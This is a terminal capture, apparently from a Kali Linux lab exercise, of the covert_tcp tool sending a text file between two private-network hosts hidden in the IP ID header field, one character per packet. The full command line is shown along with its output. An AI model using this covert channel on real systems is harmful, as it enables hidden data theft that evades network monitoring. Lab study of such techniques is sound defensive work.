 ┌──(root㉿kali)-[~/Desktop/send]
└─# pwd
/root/Desktop/send
┌──(root㉿kali)-[~/Desktop/send]
└─# ./covert_tcp -dest 192.168.0.111 -source 192.168.0.109 -source_port 8888 -dest_port 9999 -file /root/Desktop/sen
d/message.txt
Covert TCP 1.0 (c)1996 Craig H. Rowland (crowland@psionic.com)
Not for commercial use without permission.
Destination Host: 192.168.0.111
Source Host     : 192.168.0.109
Originating Port: 8888
Destination Port: 9999
Encoded Filename: /root/Desktop/send/message.txt
Encoding Type   : IP ID
Client Mode: Sending data.
Sending Data: S
Sending Data: e
Sending Data: c
Sending Data: r
Sending Data: e
Sending Data: t
Sending Data:
Sending Data: M
Sending Data: e
Sending Data: s
Sending Data: s
Sending Data: g
Sending Data: a
Sending Data: e
Sending Data:
┌──(root㉿kali)-[~/Desktop/send]